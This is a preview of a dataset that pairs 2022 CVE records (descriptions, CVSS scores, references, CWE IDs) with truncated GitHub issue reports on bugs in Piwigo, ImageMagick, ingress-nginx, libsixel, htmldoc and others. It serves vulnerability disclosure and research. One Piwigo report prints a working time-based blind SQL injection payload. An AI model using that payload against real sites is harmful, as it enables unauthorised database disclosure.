cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2022-24902 | 2022-05-06T00:15:07.817 | TkVideoplayer is a simple library to play video files in tkinter. Uncontrolled memory consumption in versions of TKVideoplayer prior to 2.0.0 can theoretically lead to performance degradation. There are no known workarounds. This issue has been patched and users are advised to upgrade to version 2.0.0 or later. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/PaulleDemon/tkVideoPlayer/issues/3"
},
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:python:tkvideoplayer:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C937D90E-D1D3-4E6B-BE61-C259853FB889",
"versionEndExcluding": "2.0.0",
"versionEndIncluding": null,
"versionStartEx... | [
"400"
] | 400 | https://github.com/PaulleDemon/tkVideoPlayer/issues/3 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"PaulleDemon",
"tkVideoPlayer"
] | I am using python3.9 on OSX 12.0.1 Monterey. Tcl/Tk 8.6. Loading even a small 8.0Mb file results in over a GB of memory allocated | Huge memory usage even on small files | https://api.github.com/repos/PaulleDemon/tkVideoPlayer/issues/3/comments | 7 | 2022-04-29T17:24:07Z | 2022-05-02T23:50:12Z | https://github.com/PaulleDemon/tkVideoPlayer/issues/3 | 1,221,311,162 | 3 | 3,580 |
CVE-2021-25745 | 2022-05-06T01:15:09.047 | A security issue was discovered in ingress-nginx where a user that can create or update ingress objects can use the spec.rules[].http.paths[].path field of an Ingress object (in the networking.k8s.io or extensions API group) to obtain the credentials of the ingress-nginx controller. In the default configuration, that c... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"confidentialityImpact": "PARTIAL"... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/ingress-nginx/issues/8502"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Issue Tracking",
"Mailing List",
"Mit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:ingress-nginx:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7DD01B7D-743B-41AF-9D8F-D8C6038E6BD0",
"versionEndExcluding": "1.2.0",
"versionEndIncluding": null,
"versionSta... | [
"20"
] | 20 | https://github.com/kubernetes/ingress-nginx/issues/8502 | [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"ingress-nginx"
] | ### Issue Details
A security issue was discovered in [ingress-nginx](https://github.com/kubernetes/ingress-nginx) where a user that can create or update ingress objects can use the `spec.rules[].http.paths[].path` field of an Ingress object (in the `networking.k8s.io` or `extensions` API group) to obtain the credentia... | CVE-2021-25745: Ingress-nginx `path` can be pointed to service account token file | https://api.github.com/repos/kubernetes/kubernetes/issues/126812/comments | 14 | 2022-04-22T16:18:21Z | 2024-08-20T13:25:11Z | https://github.com/kubernetes/kubernetes/issues/126812 | 2,475,629,788 | 126,812 | 3,581 |
CVE-2021-25746 | 2022-05-06T01:15:09.180 | A security issue was discovered in ingress-nginx where a user that can create or update ingress objects can use .metadata.annotations in an Ingress object (in the networking.k8s.io or extensions API group) to obtain the credentials of the ingress-nginx controller. In the default configuration, that credential has acces... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"confidentialityImpact": "PARTIAL"... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/ingress-nginx/issues/8503"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Issue Tracking",
"Mitigation",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:ingress-nginx:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7DD01B7D-743B-41AF-9D8F-D8C6038E6BD0",
"versionEndExcluding": "1.2.0",
"versionEndIncluding": null,
"versionSta... | [
"20"
] | 20 | https://github.com/kubernetes/ingress-nginx/issues/8503 | [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"ingress-nginx"
] | ### Issue Details
A security issue was discovered in [ingress-nginx](https://github.com/kubernetes/ingress-nginx) where a user that can create or update ingress objects can use `.metadata.annotations` in an Ingress object (in the `networking.k8s.io` or `extensions` API group) to obtain the credentials of the ingress-n... | CVE-2021-25746: Ingress-nginx directive injection via annotations | https://api.github.com/repos/kubernetes/kubernetes/issues/126813/comments | 12 | 2022-04-22T16:18:27Z | 2024-08-20T13:25:18Z | https://github.com/kubernetes/kubernetes/issues/126813 | 2,475,631,555 | 126,813 | 3,582 |
CVE-2020-19212 | 2022-05-06T14:15:08.217 | SQL Injection vulnerability in admin/group_list.php in piwigo v2.9.5, via the group parameter to delete. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1009"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "4803EBB7-FB18-4FB3-A3B1-A476BB2E20AF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"89"
] | 89 | https://github.com/Piwigo/Piwigo/issues/1009 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Piwigo",
"Piwigo"
] | An SQL injection has been discovered in the administration panel of Piwigo v2.9.5. The vulnerability allows remote attackers that are authenticated as administrator to inject SQL code into a query and display. This could result in full information disclosure.
The vulnerability was found in the 'delete' method in adm... | SQL injection in group_list.php | https://api.github.com/repos/Piwigo/Piwigo/issues/1009/comments | 1 | 2019-05-05T08:40:59Z | 2019-08-12T12:26:39Z | https://github.com/Piwigo/Piwigo/issues/1009 | 440,418,682 | 1,009 | 3,583 |
CVE-2020-19213 | 2022-05-06T14:15:08.267 | SQL Injection vulnerability in cat_move.php in piwigo v2.9.5, via the selection parameter to move_categories. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1010"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "4803EBB7-FB18-4FB3-A3B1-A476BB2E20AF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"89"
] | 89 | https://github.com/Piwigo/Piwigo/issues/1010 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Piwigo",
"Piwigo"
] | Hi, I found a sql injection vulnerability in cat_move.php:
The 'move_categories' method is called when moving the album in '/admin.php?page=cat_move', but the method does not validate and filter the 'selection' and 'parent' parameters, thus causing the vulnerability.
**replace any of the following parameter in PO... | SQL injection in cat_move.php | https://api.github.com/repos/Piwigo/Piwigo/issues/1010/comments | 2 | 2019-05-06T10:00:18Z | 2019-08-12T14:24:47Z | https://github.com/Piwigo/Piwigo/issues/1010 | 440,625,122 | 1,010 | 3,584 |
CVE-2020-19215 | 2022-05-06T14:15:08.313 | SQL Injection vulnerability in admin/user_perm.php in piwigo v2.9.5, via the cat_false parameter to admin.php?page=user_perm. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1011"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "4803EBB7-FB18-4FB3-A3B1-A476BB2E20AF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"89"
] | 89 | https://github.com/Piwigo/Piwigo/issues/1011 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Piwigo",
"Piwigo"
] | hi, I found two new vulnerabilities in admin/user_perm.php and admin/group_perm.php
1 :
request http://xx.xx.xx.xx/admin.php?page=user_perm&user_id=1 /Need to have a private album
then move the album from the right to the left
payload: ```1 and if(ascii(substr(database(),1,1))>97,1,sleep(5))``` or use 'sqlma... | SQL injection in user/group permissions manager | https://api.github.com/repos/Piwigo/Piwigo/issues/1011/comments | 3 | 2019-05-07T10:09:41Z | 2019-08-12T14:46:29Z | https://github.com/Piwigo/Piwigo/issues/1011 | 441,151,429 | 1,011 | 3,585 |
CVE-2020-19217 | 2022-05-06T14:15:08.407 | SQL Injection vulnerability in admin/batch_manager.php in piwigo v2.9.5, via the filter_category parameter to admin.php?page=batch_manager. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1012"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "4803EBB7-FB18-4FB3-A3B1-A476BB2E20AF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"89"
] | 89 | https://github.com/Piwigo/Piwigo/issues/1012 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Piwigo",
"Piwigo"
] | hi,There is a vulnerability in the admin/batch_manager.php.

I didn't find the full trigger request in the browser, so I added the ‘&filter_category_use=on’ parameter to the request based on the code.
``... | SQL injection in admin/batch_manager.php | https://api.github.com/repos/Piwigo/Piwigo/issues/1012/comments | 1 | 2019-05-08T08:06:27Z | 2019-08-12T12:53:25Z | https://github.com/Piwigo/Piwigo/issues/1012 | 441,604,948 | 1,012 | 3,586 |
CVE-2022-30334 | 2022-05-07T05:15:06.913 | Brave before 1.34, when a Private Window with Tor Connectivity is used, leaks .onion URLs in Referer and Origin headers. NOTE: although this was fixed by Brave, the Brave documentation still advises "Note that Private Windows with Tor Connectivity in Brave are just regular private windows that use Tor as a proxy. Brave... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/brave/brave-browser/issues/18071"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://gi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:brave:brave:*:*:*:*:*:*:*:*",
"matchCriteriaId": "86A2F408-5AB8-40BA-8043-E01BF76BB730",
"versionEndExcluding": "1.34",
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"200"
] | 200 | https://github.com/brave/brave-browser/issues/18071 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"brave",
"brave-browser"
] | If a cross-origin request originates from a `.onion` service, we should match the Tor Browser behavior and:
- omit the `Referer` header
- send a value of `null` for the `Origin` header whenever present (e.g. in the case of a `POST` request)
Same-origin requests should follow [our normal referrer policy](https://gi... | [hackerone] Strip referrer and origin in cross-origin requests from a `.onion` origin | https://api.github.com/repos/brave/brave-browser/issues/18071/comments | 5 | 2021-09-13T23:57:55Z | 2021-12-02T17:39:16Z | https://github.com/brave/brave-browser/issues/18071 | 995,442,549 | 18,071 | 3,587 |
CVE-2018-25033 | 2022-05-08T06:15:06.920 | ADMesh through 0.98.4 has a heap-based buffer over-read in stl_update_connects_remove_1 (called from stl_remove_degenerate) in connect.c in libadmesh.a. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/admesh/admesh/issues/28"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:admesh_project:admesh:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5A8CF0B8-18A8-450C-AE07-0052A0BE751F",
"versionEndExcluding": null,
"versionEndIncluding": "0.98.4",
"versionStart... | [
"125"
] | 125 | https://github.com/admesh/admesh/issues/28 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"admesh",
"admesh"
] | Find a heap-buffer-overflow with the input. Hope this report is helpful.
[0.zip](https://github.com/admesh/admesh/files/2373110/0.zip)
```
ADMesh version 0.99.0dev, Copyright (C) 1995, 1996 Anthony D. Martin
ADMesh comes with NO WARRANTY. This is free software, and you are welcome to
redistribute it under cer... | heap-buffer-flow in stl_update_connects_remove_1 | https://api.github.com/repos/admesh/admesh/issues/28/comments | 2 | 2018-09-12T00:16:49Z | 2022-05-08T06:15:18Z | https://github.com/admesh/admesh/issues/28 | 359,269,648 | 28 | 3,588 |
CVE-2022-28463 | 2022-05-08T23:15:17.820 | ImageMagick 7.1.0-27 is vulnerable to Buffer Overflow. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/ca3654ebf7a439dc736f56f083c9aa98e4464b7f"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.1.0-27:*:*:*:*:*:*:*",
"matchCriteriaId": "0B494258-E7BF-4584-800D-D2D893003E17",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"120"
] | 120 | https://github.com/ImageMagick/ImageMagick/issues/4988 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### ImageMagick version
7.1.0-27
### Operating system
Linux
### Operating system, version and so on
Linux d477f3580ae9 5.4.0-105-generic #119~18.04.1-Ubuntu SMP Tue Mar 8 11:21:24 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
### Description
Hello,
We are currently working on fuzz testing feature, and w... | AddressSanitizer: heap-buffer-overflow /src/imagemagick/./MagickCore/quantum-private.h:256:27 in PushLongPixel | https://api.github.com/repos/ImageMagick/ImageMagick/issues/4988/comments | 3 | 2022-03-25T05:27:23Z | 2022-04-30T09:27:47Z | https://github.com/ImageMagick/ImageMagick/issues/4988 | 1,180,362,220 | 4,988 | 3,589 |
CVE-2022-27114 | 2022-05-09T17:15:09.130 | There is a vulnerability in htmldoc 1.9.16. In image_load_jpeg function image.cxx when it calls malloc,'img->width' and 'img->height' they are large enough to cause an integer overflow. So, the malloc function may return a heap blosmaller than the expected size, and it will cause a buffer overflow/Address boundary erro... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/31f780487e5ddc426888638786cdc47631687275"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:1.9.16:*:*:*:*:*:*:*",
"matchCriteriaId": "9F8B9DF8-F081-4B99-B173-222A5BD2552E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"190"
] | 190 | https://github.com/michaelrsweet/htmldoc/issues/471 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"michaelrsweet",
"htmldoc"
] | Hi, there is two integer overflow bugs in the latest version of htmldoc.
They are similar to [CVE-2021-20308](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-20308).
os: ubuntu 20.04
version: 1.9.16(the latest)
### First
First, in image_load_jpeg function, image.cxx.
When it calls malloc,'img->width' ... | Two Integer Overflow bugs in image.cxx | https://api.github.com/repos/michaelrsweet/htmldoc/issues/471/comments | 5 | 2022-03-10T05:57:25Z | 2022-05-22T09:06:54Z | https://github.com/michaelrsweet/htmldoc/issues/471 | 1,164,787,186 | 471 | 3,590 |
CVE-2020-19228 | 2022-05-11T12:15:07.863 | An issue was found in bludit v3.13.0, unsafe implementation of the backup plugin allows attackers to upload arbitrary files. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "COMPLETE",
"baseScore": 9,
"confidentialityImpact": "COMPLETE... | [
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "http://bludit.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/bludit/bludit/issues/1242"
},
{
"sour... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.13.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2E7F9779-D5BF-41A2-82AC-6430E91D2B7B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"434"
] | 434 | https://github.com/bludit/bludit/issues/1242 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"bludit",
"bludit"
] | Bludit v3.13.0 has a file upload vulnerability in 'backup' plugin . It requires administrator privileges .
1 open http://10.150.10.170/admin/plugins
Activate 'backup' plugin and click the Settings

2 ... | File upload vulnerability | https://api.github.com/repos/bludit/bludit/issues/1242/comments | 9 | 2020-07-24T09:06:36Z | 2022-02-22T16:11:27Z | https://github.com/bludit/bludit/issues/1242 | 665,032,423 | 1,242 | 3,591 |
CVE-2022-29977 | 2022-05-11T14:15:08.157 | There is an assertion failure error in stbi__jpeg_huff_decode, stb_image.h:1894 in libsixel img2sixel 1.8.6. Remote attackers could leverage this vulnerability to cause a denial-of-service via a crafted JPEG file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/165"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.6:*:*:*:*:*:*:*",
"matchCriteriaId": "D78CB59C-7966-46E3-A325-A7508F0ED51D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"617"
] | 617 | https://github.com/saitoha/libsixel/issues/165 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"saitoha",
"libsixel"
] | ## Description ##
There is an assertion failure error in stbi__jpeg_huff_decode, stb_image.h:1894. Remote attackers could leverage this vulnerability to cause a denial-of-service via a crafted jpg file.
## Version ##
img2sixel 1.8.6, commit id 6a5be8b72d84037b83a5ea838e17bcf372ab1d5f (Tue Jan 14 02:27:00 2020 +090... | Assertion failure in stbi__jpeg_huff_decode, stb_image.h:1894 | https://api.github.com/repos/saitoha/libsixel/issues/165/comments | 4 | 2022-04-23T16:47:52Z | 2025-02-16T01:30:10Z | https://github.com/saitoha/libsixel/issues/165 | 1,213,359,590 | 165 | 3,592 |
CVE-2022-29978 | 2022-05-11T14:15:08.197 | There is a floating point exception error in sixel_encoder_do_resize, encoder.c:633 in libsixel img2sixel 1.8.6. Remote attackers could leverage this vulnerability to cause a denial-of-service via a crafted JPEG file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/166"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.6:*:*:*:*:*:*:*",
"matchCriteriaId": "D78CB59C-7966-46E3-A325-A7508F0ED51D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"682"
] | 682 | https://github.com/saitoha/libsixel/issues/166 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"saitoha",
"libsixel"
] | ## Description ##
There is a floating point exception error in sixel_encoder_do_resize, encoder.c:633 in img2sixel 1.8.6. Remote attackers could leverage this vulnerability to cause a denial-of-service via a crafted JPEG file.
## Version ##
img2sixel 1.8.6, commit id https://github.com/saitoha/libsixel/commit/... | FPE in sixel_encoder_do_resize, encoder.c:633 | https://api.github.com/repos/saitoha/libsixel/issues/166/comments | 5 | 2022-04-25T06:12:49Z | 2025-02-15T23:51:49Z | https://github.com/saitoha/libsixel/issues/166 | 1,214,020,987 | 166 | 3,593 |
CVE-2021-28290 | 2022-05-11T18:15:22.160 | A cross-site scripting (XSS) vulnerability in Skoruba IdentityServer4.Admin before 2.0.0 via unencoded value passed to the data-secret-value parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/skoruba/IdentityServer4.Admin/issues/813"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Iss... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:identityserver4.admin_project:identityserver4.admin:*:*:*:*:*:*:*:*",
"matchCriteriaId": "87947CB3-9DD6-4839-A85B-FE0588191D83",
"versionEndExcluding": "2.0.0",
"versionEndIncluding": nu... | [
"79"
] | 79 | https://github.com/skoruba/IdentityServer4.Admin/issues/813 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"skoruba",
"IdentityServer4.Admin"
] | In the views `ClientSecret` and `ApiResourceSecret` is not HTML encoded data attribute `data-secret-value` on the button:
```
<td><button class="secret-value-button btn btn-outline-primary" data-secret-value="clientSecret.Value"><i class="fa fa-eye"></i></button></td>
```
This data attribute is used in the dial... | XSS issue in Client Secrets and Api Resource Secrets | https://api.github.com/repos/skoruba/IdentityServer4.Admin/issues/813/comments | 1 | 2021-03-11T17:17:35Z | 2021-04-26T15:07:43Z | https://github.com/skoruba/IdentityServer4.Admin/issues/813 | 829,353,980 | 813 | 3,594 |
CVE-2021-42648 | 2022-05-11T18:15:23.097 | Cross-site scripting (XSS) vulnerability exists in Coder Code-Server before 3.12.0, allows attackers to execute arbitrary code via crafted URL. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/cdr/code-server/issues/4355"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:coder:code-server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4A8C250D-8F9A-42EE-9812-CD490E316C28",
"versionEndExcluding": "3.12.0",
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/cdr/code-server/issues/4355 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"cdr",
"code-server"
] | <!--
Hi there! 👋
Thanks for reporting a bug.
Please search for existing issues before filing, as they may contain additional
information about the problem and descriptions of workarounds. Provide as much
information as you can, so that we can reproduce the issue. Otherwise, we may
not be able to help diagn... | Cross Site Scripting(XSS)vulnerability in code-server | https://api.github.com/repos/coder/code-server/issues/4355/comments | 7 | 2021-10-14T08:16:39Z | 2021-12-07T19:57:43Z | https://github.com/coder/code-server/issues/4355 | 1,026,100,872 | 4,355 | 3,595 |
CVE-2021-42863 | 2022-05-12T13:15:07.687 | A buffer overflow in ecma_builtin_typedarray_prototype_filter() in JerryScript version fe3a5c0 allows an attacker to construct a fake object or a fake arraybuffer with unlimited size. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4793"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:*:*:*:*:*:*:*:*",
"matchCriteriaId": "243328D8-E703-4355-9970-BB352D6E99B1",
